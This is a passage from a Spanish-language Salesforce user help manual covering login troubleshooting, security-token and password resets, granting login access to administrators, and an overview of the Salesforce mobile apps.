- **•** ¿Cierre de sesión? Espere a que transcurra el periodo de bloqueo e inténtelo de nuevo o haga contacto con su administrador de Salesforce.
- **•** ¿Contraseñas caducada? Le solicitaremos cambiar su contraseña.
- **•** ¿Está accediendo a Salesforce desde una nueva ubicación? Es posible que tenga que [activar su equipo](#page-51-0).
- **•** ¿Qué significa Utilizar dominio personalizado en la página de inicio de sesión? Si su administrador de Salesforce creó un dominio personalizado para su organización, haga clic en **Utilizar dominio personalizado** para proporcionar el nombre de dominio existente e iniciar sesión.

Los dominios personalizados tienen el formato https://universalcontainers.my.salesforce.com donde universalcontainers es un nombre proporcionado por su administrador.

#### [Restablecer su token de seguridad](#page-86-0)

Cuando accede a Salesforce desde fuera de la red de confianza de su compañía utilizando un cliente de sobremesa o la API, utiliza un token de seguridad para iniciar sesión. Un token de seguridad es una clave generada con distinción entre mayúsculas y minúsculas que utiliza con su contraseña o en campo separado en su aplicación cliente.

#### [Conceder acceso de inicio de sesión](#page-87-1)

Para ayudarle, su administrador o representante del servicio de atención al cliente puede iniciar sesión en la aplicación utilizando sus datos de inicio de sesión. De forma predeterminada, los administradores de su compañía pueden acceder a su cuenta sin ninguna acción por su parte. Si su organización requiere que los usuarios otorguen acceso de inicio de sesión a administradores, puede otorgar el acceso para una duración específica. También puede otorgar el acceso a representantes de organizaciones de asistencia al cliente.

#### [Restablecer su contraseña olvidada](#page-87-0)

Si ha olvidado su contraseña, puede restablecerla fácilmente utilizando el vínculo de contraseña olvidad en la página de inicio. Todo lo que necesita es su nombre de usuario.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

## <span id="page-86-0"></span>Restablecer su token de seguridad

Cuando accede a Salesforce desde fuera de la red de confianza de su compañía utilizando un cliente de sobremesa o la API, utiliza un token de seguridad para iniciar sesión. Un token de seguridad es una clave generada con distinción entre mayúsculas y minúsculas que utiliza con su contraseña o en campo separado en su aplicación cliente.

Su token de seguridad no se muestra en su configuración ni en su perfil.

Si su administrador le ha asignado el permiso "Autenticación de dos factores para inicios de sesión de la API", utilice el valor generado por su aplicación de autenticación, como Salesforce Authenticator o Google Authenticator, para el valor del token de seguridad.

### Obtener o restablecer su token

Un nuevo token de seguridad se le envía por email cuando restablece su contraseña. También puede restablecer su token manualmente.

- **1.** Desde su configuración personal, ingrese *Restablecer* en el cuadro Búsqueda rápida y, a continuación, seleccione **Restablecer mi token de seguridad**.
- **2.** Haga clic en **Restablecer token de seguridad**. El nuevo token de seguridad se envía por email a la dirección de email en su configuración personal de Salesforce.
- Sugerencia: Antes de acceder a Salesforce desde una nueva dirección IP, le recomendamos obtener su token de seguridad desde una red de confianza utilizando **Restablecer mi token de seguridad**.

### Actualizar su token en Salesforce Outlook Edition

- **1.** En Outlook, vaya a **Herramientas** > **Opciones de Salesforce** .
- **2.** En la ventana de contraseña, ingrese su contraseña y token de seguridad, con el token de seguridad agregado al final de su contraseña. Por ejemplo, *contraseñaXXXXX*.
- **3.** Para comprobar que ingresó correctamente su contraseña y token, haga clic en **Verificar**.
- **4.** Haga clic en **Aceptar**.

### Actualizar su token en Connect Offline, Connect for Office y Cargador de datos

Cuando inicie sesión, agregue el valor del token de seguridad al final de su contraseña, como *contraseñaXXXXX*.

Nota: Si obtiene un error de contraseña no válida cuando inicie sesión, es posible que su dirección IP haya sido agregado o  $\lceil n \rceil$ autenticada en el intervalo de direcciones IP seguras por su administrador. En este caso, intente iniciar sesión con su contraseña únicamente.

#### CONSULTE TAMBIÉN

[Buscar su configuración personal en Salesforce Classic](#page-47-0) <https://help.salesforce.com/HTViewSolution?id=000182450> [Modificación de su información de inicio de sesión de Salesforce for Outlook](#page-1605-0) [Inicio de sesión en Connect for Office](#page-3775-0) [Iniciar sesión en Connect Offline](#page-1676-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

Connect Offline y Connect for Office no están disponibles en **Database.com**

## <span id="page-87-1"></span>Conceder acceso de inicio de sesión

Para ayudarle, su administrador o representante del servicio de atención al cliente puede iniciar sesión en la aplicación utilizando sus datos de inicio de sesión. De forma predeterminada, los administradores de su compañía pueden acceder a su cuenta sin ninguna acción por su parte. Si su organización requiere que los usuarios otorguen acceso de inicio de sesión a administradores, puede otorgar el acceso para una duración específica. También puede otorgar el acceso a representantes de organizaciones de asistencia al cliente.

Por motivos de seguridad, el periodo máximo de la concesión de acceso es de un año. Durante el tiempo que ha otorgado acceso, los administradores o representantes del servicio de atención al cliente pueden utilizar su inicio de sesión y acceder a sus datos para ayudarle a resolver problemas.

- **1.** Desde su configuración personal, ingrese *Acceso de inicio de sesión* en el cuadro Búsqueda rápida y, a continuación, seleccione la opción para otorgar acceso de inicio de sesión.
- **2.** Defina la fecha de caducidad de acceso seleccionando un valor de la lista de selección.
- **3.** Haga clic en **Guardar**.

Si un administrador, representante del servicio de atención al cliente o publicador realizan cambios de configuración utilizando sus datos de inicio de sesión, el seguimiento de auditoría de configuración indica los cambios y el nombre de usuario. En algunas organizaciones, los registros de clic realizados por un administrador que ha iniciado sesión como si fuera usted también se conservan para fines de auditoría.

Nota: No puede otorgar el acceso a algunas organizaciones de asistencia al cliente si su administrador ha establecido restricciones o si una licencia de aplicaciones empaquetadas lo evita.

#### <span id="page-87-0"></span>CONSULTE TAMBIÉN

[Conocer su administrador de Salesforce](#page-48-0) [Personalizar su experiencia de Salesforce](#page-46-0)

### Restablecer su contraseña olvidada

Si ha olvidado su contraseña, puede restablecerla fácilmente utilizando el vínculo de contraseña olvidad en la página de inicio. Todo lo que necesita es su nombre de usuario.

- **1.** En la página de inicio de sesión, haga clic en el vínculo de contraseña olvidada.
- **2.** Ingrese su nombre de usuario y haga clic en **Continuar**. Se envía un email con instrucciones para restablecer su contraseña a la dirección especificada en su configuración personal de Salesforce.
- **3.** Durante 24 horas, haga clic en el vínculo proporcionado en el email, responda a su pregunta de contraseña y haga clic en **Continuar**. (El vínculo incluido en el email solo se puede utilizar una vez y caduca pasadas 24 horas.)
- **4.** Cuando se le solicite, ingrese una nueva contraseña.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

La concesión de acceso de inicio de sesión está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para ver el historial de seguimiento de auditoría de configuración:

**•** "Ver parámetros y configuración"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

En algunas ocasiones, se le solicita comprobar su identidad cuando inicia sesión en Salesforce. Cuando comprueba su identidad, también "activa" su dispositivo. La activación del dispositivo permite a Salesforce asociar su identidad con su dispositivo. La activación ayuda a evitar el acceso no autorizado a su cuenta.

CONSULTE TAMBIÉN [Activar un dispositivo para la verificación de identidad](#page-51-0) [Solución de problemas de inicio de sesión](#page-85-0)

# Trabajo en dispositivos móviles

Salesforce proporciona varias aplicaciones de Mobile para mantenerlo conectado y productivo, esté donde esté.

#### [Comparación de productos móviles de Salesforce](#page-88-0)

Salesforce1, SalesforceA y Salesforce Classic Mobile están disponibles en diversos dispositivos móviles y en diferentes ediciones, con opciones de asistencia diversas.

#### [Aplicación móvil Salesforce1](#page-90-0)

La aplicación móvil Salesforce1 le permite usar Salesforce en sus desplazamientos. Esta experiencia de aplicación móvil de clase de negocio le ofrece acceso en tiempo real a la misma información que ve en la oficina, pero organizada de forma que pueda trabajar más rápido entre una reunión con un cliente y otra, mientras se registra para un vuelo o incluso mientras espera a que le sirvan un café. La interfaz intuitiva facilita la tarea de navegación e interactuación con datos en una pantalla táctil, de modo que puede revisar y actualizar información con solo unos toques. Además, Salesforce1 incluye muchas de las personalizaciones de su organización por lo que la aplicación se adapta a las necesidades de su compañía.

#### [Salesforce Classic Mobile](#page-104-0)

La aplicación Salesforce Classic Mobile proporciona acceso móvil a sus datos de Salesforce desde dispositivos Android™, iPhone®y BlackBerry® . Si cuenta con una licencia para utilizar la versión completa de Salesforce Classic Mobile, puede ver, crear, modificar y eliminar registros, realizar un seguimiento de sus actividades, ver sus tableros, ejecutar reportes sencillos y registrar llamadas y emails.

#### [Salesforce Authenticator](#page-112-0)

<span id="page-88-0"></span>Le damos la bienvenida a la nueva aplicación móvil Salesforce Authenticator. La versión 2.0 es una aplicación de autenticación de dos factores potente e innovadora para su dispositivo móvil. La aplicación agrega una capa de seguridad adicional para proteger sus datos y su cuenta de Salesforce. Además, la hemos diseñado para que sea fácil de utilizar. Obtiene más seguridad y comodidad, todo en una sola y fantástica aplicación.

## Comparación de productos móviles de Salesforce

Salesforce1, SalesforceA y Salesforce Classic Mobile están disponibles en diversos dispositivos móviles y en diferentes ediciones, con opciones de asistencia diversas.







#### CONSULTE TAMBIÉN

<span id="page-90-0"></span>[Requisitos de la aplicación móvil Salesforce1](#page-96-0) **[SalesforceA](#page-1069-0)** [Salesforce Classic Mobile](#page-104-0) [Edición de Salesforce](#page-10-0)

## Aplicación móvil Salesforce1

La aplicación móvil Salesforce1 le permite usar Salesforce en sus desplazamientos. Esta experiencia de aplicación móvil de clase de negocio le ofrece acceso en tiempo real a la misma información que ve en la oficina, pero organizada de forma que pueda trabajar más rápido entre una reunión con un cliente y otra, mientras se registra para un vuelo o incluso mientras espera a que le sirvan un café. La interfaz intuitiva facilita la tarea de navegación e interactuación con datos en una pantalla táctil, de modo que puede revisar y actualizar información con solo unos toques. Además, Salesforce1 incluye muchas de las personalizaciones de su organización por lo que la aplicación se adapta a las necesidades de su compañía.

#### EDICIONES

Salesforce1 disponible en: **Todas** las ediciones excepto Database.com

Nota: Esta versión de Salesforce1 no cuenta con todas las funcionalidades del sitio completo de Salesforce. Para ver datos o realizar acciones que no sean compatibles con Salesforce1, use el sitio completo en su lugar.

#### [Obtener la aplicación móvil Salesforce1](#page-92-0)

La forma de acceso a Salesforce1 depende de cómo quiere trabajar: utilizando una aplicación instalada en su dispositivo o utilizando un navegador móvil. Es posible que algunas de las versiones de Salesforce1 estén desactivadas para su organización; pregunte a su administrador de Salesforce acerca de sus opciones.

#### [Funciones de la aplicación móvil Salesforce1: Elementos disponibles en cada versión](#page-92-1)

Salesforce1 está disponible como una aplicación descargable en dispositivos iOS y Android, así como aplicación basada en el navegador. En la mayoría de los casos, la aplicación para navegador móvil y la aplicación descargable incluyen las mismas funciones. Pero existen algunas diferencias entre las experiencias, a menudo relacionadas con diferencias en las plataformas móviles en las que Salesforce1 es compatible.

#### [Requisitos de la aplicación móvil Salesforce1](#page-96-0)

Salesforce1 está disponible para la mayoría de las ediciones de Salesforce y muchos tipos de licencia de usuario. La aplicación es compatible con varias plataformas móviles, con algunos requisitos de dispositivo, sistema operativo y navegador móvil. Una conexión a Internet es necesaria para comunicarse con Salesforce.

#### [¿Qué datos están disponibles en la aplicación móvil Salesforce1?](#page-98-0)

Salesforce1 usa la edición de Salesforce de su organización, su tipo de licencia de usuario y su perfil de usuario y conjuntos de permisos asignados para determinar los datos que están a su disposición. En la mayoría de los casos, verá los mismos objetos, tipos de registros, campos y formatos de página que cuando trabaja en el sitio completo de Salesforce. Sin embargo, no todos los datos o las funciones de Salesforce son compatibles con Salesforce1.

#### [¿Por qué no puedo iniciar sesión en la aplicación móvil Salesforce1?](#page-100-0)

¿Está seguro de utilizar las credenciales correctas de Salesforce pero no puede iniciar sesión en Salesforce1? Existen varias razones por las que puede tener problemas.

#### [Buscar ayuda en la aplicación móvil Salesforce1](#page-100-1)

Salesforce1 incluye un vínculo **Ayuda** que puede utilizar para obtener más información acerca de la aplicación móvil.

#### [Recursos de ayuda de la aplicación móvil Salesforce1](#page-101-0)

Estos recursos proporcionan información sobre el uso de la aplicación móvil Salesforce1, la configuración de su organización para utilizar la aplicación y el desarrollo para la aplicación.

#### [Compatibilidad de configuraciones regionales e idiomas para la aplicación Salesforce1](#page-102-0)

Salesforce1 funciona con casi todas las configuraciones regionales admitidas por Salesforce y los idiomas e idiomas de usuario final totalmente compatibles. (La ayuda de Salesforce incluye una lista completa de las configuraciones regionales y los idiomas admitidos.) Los idiomas de escritura de derecha a izquierda, como el árabe y el hebreo, no son compatibles en esta versión.

#### [Consideraciones de accesibilidad de la aplicación móvil Salesforce1](#page-102-1)

Salesforce1 se ha diseñado teniendo en cuenta la accesibilidad. Además, proporciona una experiencia móvil completamente accesible para todos los usuarios, incluidos los que trabajan con lectores de pantalla.

#### [Activación o desactivación de la aplicación para navegadores móviles Salesforce1](#page-103-0)

Cuando se activa la aplicación para navegadores móviles Salesforce1 para su organización, automáticamente se le redirige a este sistema al iniciar sesión en Salesforce desde un navegador móvil compatible. No se admite el uso del sitio completo de Salesforce en un navegador móvil. Pero es posible desactivar la aplicación para navegador móvil si necesita acceder a Salesforce Classic desde su dispositivo móvil por un momento.

CONSULTE TAMBIÉN

[Recursos de ayuda de la aplicación móvil Salesforce1](#page-101-0)

## <span id="page-92-0"></span>Obtener la aplicación móvil Salesforce1

La forma de acceso a Salesforce1 depende de cómo quiere trabajar: utilizando una aplicación instalada en su dispositivo o utilizando un navegador móvil. Es posible que algunas de las versiones de Salesforce1 estén desactivadas para su organización; pregunte a su administrador de Salesforce acerca de sus opciones.

#### **Instalar una aplicación descargable**

Las aplicaciones descargables Salesforce1 están disponibles para teléfonos Android y los dispositivos iPad y iPhone. Puede descargar e instalar la aplicación desde Google Play o App Store.

Puede descargar e instalar las aplicaciones descargables Salesforce1 desde Google Play o App Store en dispositivos Android y iOS compatibles.

Cuando la aplicación esté instalada, iníciela desde la pantalla Inicio e inicie sesión en su cuenta de Salesforce. Se le pedirá que cree un PIN de seguridad. De manera predeterminada, se conecta a su entorno de producción.

Nota: Si no puede iniciar sesión, compruebe con su administrador que puede utilizar la aplicación descargable.

#### **Utilizar la aplicación para navegadores móviles**

La aplicación para navegadores móviles Salesforce1 funciona en un navegador móvil. La aplicación de navegador móvil es una opción excelente si su organización impide la instalación de aplicaciones en su dispositivo de compañía.

Si se activa la aplicación para navegadores móviles Salesforce1 para su organización, se le redirige automáticamente a Salesforce1 al iniciar sesión en Salesforce desde un navegador móvil compatible.

Si Salesforce1 no se inicia automáticamente, asegúrese de que no ha desactivado el redireccionamiento a la aplicación para navegador móvil y de que usa un navegador compatible.

<span id="page-92-1"></span>CONSULTE TAMBIÉN [¿Por qué no puedo iniciar sesión en la aplicación móvil Salesforce1?](#page-100-0) [Requisitos de la aplicación móvil Salesforce1](#page-96-0) [Activación o desactivación de la aplicación para navegadores móviles Salesforce1](#page-103-0)

## Funciones de la aplicación móvil Salesforce1: Elementos disponibles en cada versión

Salesforce1 está disponible como una aplicación descargable en dispositivos iOS y Android, así como aplicación basada en el navegador. En la mayoría de los casos, la aplicación para navegador móvil y la aplicación descargable incluyen las mismas funciones. Pero existen algunas diferencias entre las experiencias, a menudo relacionadas con diferencias en las plataformas móviles en las que Salesforce1 es compatible.



### EDICIONES





